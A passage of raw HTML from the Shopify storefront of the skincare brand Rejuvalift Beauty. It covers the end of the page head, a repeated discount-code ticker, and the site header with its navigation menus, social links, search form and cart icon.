      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://rejuvaliftbeauty.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="55009476777"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="143078523049"
  data-theme-name="Shrine PRO"
  data-theme-version="1.3.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://rejuvaliftbeauty.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--18211824238761__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--18211824238761__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--18211824238761__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: mobileHorTickersections--18211824238761__2c2ec774-3430-481f-b927-e9c035b9d24e 50s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-sections--18211824238761__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--18211824238761__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-sections--18211824238761__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickersections--18211824238761__2c2ec774-3430-481f-b927-e9c035b9d24e;
    }
    
    .horizontal-ticker-sections--18211824238761__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-sections--18211824238761__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: linear-gradient(180deg, rgba(255, 145, 129, 1), rgba(254, 91, 124, 1) 49%, rgba(255, 140, 162, 1) 100%);
    --color-foreground: 46, 42, 57;
  }
  
  
  @keyframes mobileHorTickersections--18211824238761__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickersections--18211824238761__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--18211824238761__2c2ec774-3430-481f-b927-e9c035b9d24e color-accent-1 gradient section-sections--18211824238761__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display" style='--mobile-text-size: 1.6rem;--desktop-text-size: 1.8rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item">
              USE CODE 2025Blowout FOR 30% OFF Luxe Boxes & Luxe Bundles!
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item">
                  USE CODE 2025Blowout FOR 30% OFF Luxe Boxes & Luxe Bundles!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  USE CODE 2025Blowout FOR 30% OFF Luxe Boxes & Luxe Bundles!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  USE CODE 2025Blowout FOR 30% OFF Luxe Boxes & Luxe Bundles!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  USE CODE 2025Blowout FOR 30% OFF Luxe Boxes & Luxe Bundles!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  USE CODE 2025Blowout FOR 30% OFF Luxe Boxes & Luxe Bundles!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  USE CODE 2025Blowout FOR 30% OFF Luxe Boxes & Luxe Bundles!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  USE CODE 2025Blowout FOR 30% OFF Luxe Boxes & Luxe Bundles!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  USE CODE 2025Blowout FOR 30% OFF Luxe Boxes & Luxe Bundles!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  USE CODE 2025Blowout FOR 30% OFF Luxe Boxes & Luxe Bundles!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  USE CODE 2025Blowout FOR 30% OFF Luxe Boxes & Luxe Bundles!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  USE CODE 2025Blowout FOR 30% OFF Luxe Boxes & Luxe Bundles!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  USE CODE 2025Blowout FOR 30% OFF Luxe Boxes & Luxe Bundles!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  USE CODE 2025Blowout FOR 30% OFF Luxe Boxes & Luxe Bundles!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  USE CODE 2025Blowout FOR 30% OFF Luxe Boxes & Luxe Bundles!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  USE CODE 2025Blowout FOR 30% OFF Luxe Boxes & Luxe Bundles!
                </p>
              
            
            
            
          
          
        
</div>
  </div>



</div><div id="shopify-section-sections--18211824238761__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="R9X/AQnJ5iV3lOV1glMWqFaa9hlmgp7LcXSZwR0Jy6VByNYWrq2Cj3auicp/QQPS2LvzlDeou2Ty3hXlgIiMXYbQSd4/kS01mU4+Ky387XLXhvB957LrD8smYDHob/Wh2X+X1xDM2+GVM5wQ3IQB7g9iOaPYVgfVdkm9U6wTzVyDKtB/RgiT3pvUYdbvnCBKXPF+AYvOg4ofoUejM3qEmmkksHeZwPa7ywhtUSZHjwLu83HkC8ebS28S3V8w7gvGY1MpLr7QulLZJdjehMUsQksj+1VH6BC+YJ6L5fEl8kYMMHPGTFEk1g8ZbunslDMntHj/Qw/CBxK8uT3WKpxTyssOEDOgBposUeCiB0JqgGdUlYY61Zhkhv4nIkjK5A0jPUXpL6ty2nwfzPThsMMr2Aa4Hl0X7uEMCKuvyIV8A0w=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Home
                    </a></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Shop
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-shop" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Shop
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="https://rejuvaliftbeauty.com/pages/hollywood-insider-skincare" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hollywood&#39;s Secret
                                  </a></li><li><a href="/products/rejuvalift-starter-kit-10-applications" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    ATL Starter Kit
                                  </a></li><li><a href="https://rejuvaliftbeauty.com/pages/starter-bundle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    1-2 Punch Starter Bundle
                                  </a></li><li><a href="/products/rejuvalift-advanced-tightening-and-lifting-formula-atl" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    ATL LUXE Box
                                  </a></li><li><a href="/products/rejuvalift-4d-super-hydrating-serum" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    4D Serum 
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/pages/how-to" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      How to Apply
                    </a></li><li><a href="/pages/results" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Results
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://www.facebook.com/rejuvaliftbeauty/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.instagram.com/rejuvaliftbeauty/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.tiktok.com/@rejuvaliftbeauty" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.youtube.com/channel/UCugASJc0VKqwaEucr8QsYOg" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>

        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Home</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Shop</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="https://rejuvaliftbeauty.com/pages/hollywood-insider-skincare" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hollywood&#39;s Secret
                                </a></li><li><a href="/products/rejuvalift-starter-kit-10-applications" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  ATL Starter Kit
                                </a></li><li><a href="https://rejuvaliftbeauty.com/pages/starter-bundle" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  1-2 Punch Starter Bundle
                                </a></li><li><a href="/products/rejuvalift-advanced-tightening-and-lifting-formula-atl" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  ATL LUXE Box
                                </a></li><li><a href="/products/rejuvalift-4d-super-hydrating-serum" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  4D Serum 
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/pages/how-to" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>How to Apply</span>
                  </a></li><li><a href="/pages/results" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Results</span>
                  </a></li></ul>
        </nav>
      
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 56.25%"
            
          ><img src="//rejuvaliftbeauty.com/cdn/shop/files/logo_png.png?v=1737750140&amp;width=500" alt="Logo for Rejuvaliftbeauty" srcset="//rejuvaliftbeauty.com/cdn/shop/files/logo_png.png?v=1737750140&amp;width=50 50w, //rejuvaliftbeauty.com/cdn/shop/files/logo_png.png?v=1737750140&amp;width=100 100w, //rejuvaliftbeauty.com/cdn/shop/files/logo_png.png?v=1737750140&amp;width=150 150w, //rejuvaliftbeauty.com/cdn/shop/files/logo_png.png?v=1737750140&amp;width=200 200w, //rejuvaliftbeauty.com/cdn/shop/files/logo_png.png?v=1737750140&amp;width=250 250w, //rejuvaliftbeauty.com/cdn/shop/files/logo_png.png?v=1737750140&amp;width=300 300w, //rejuvaliftbeauty.com/cdn/shop/files/logo_png.png?v=1737750140&amp;width=400 400w, //rejuvaliftbeauty.com/cdn/shop/files/logo_png.png?v=1737750140&amp;width=500 500w" width="200" height="112.5" class="header__heading-logo header__heading-logo--main">
</a><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="R9X/AQnJ5iV3lOV1glMWqFaa9hlmgp7LcXSZwR0Jy6VByNYWrq2Cj3auicp/QQPS2LvzlDeou2Ty3hXlgIiMXYbQSd4/kS01mU4+Ky387XLXhvB957LrD8smYDHob/Wh2X+X1xDM2+GVM5wQ3IQB7g9iOaPYVgfVdkm9U6wTzVyDKtB/RgiT3pvUYdbvnCBKXPF+AYvOg4ofoUejM3qEmmkksHeZwPa7ywhtUSZHjwLu83HkC8ebS28S3V8w7gvGY1MpLr7QulLZJdjehMUsQksj+1VH6BC+YJ6L5fEl8kYMMHPGTFEk1g8ZbunslDMntHj/Qw/CBxK8uT3WKpxTyssOEDOgBposUeCiB0JqgGdUlYY61Zhkhv4nIkjK5A0jPUXpL6ty2nwfzPThsMMr2Aa4Hl0X7uEMCKuvyIV8A0w=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Rejuvalift Beauty",
    
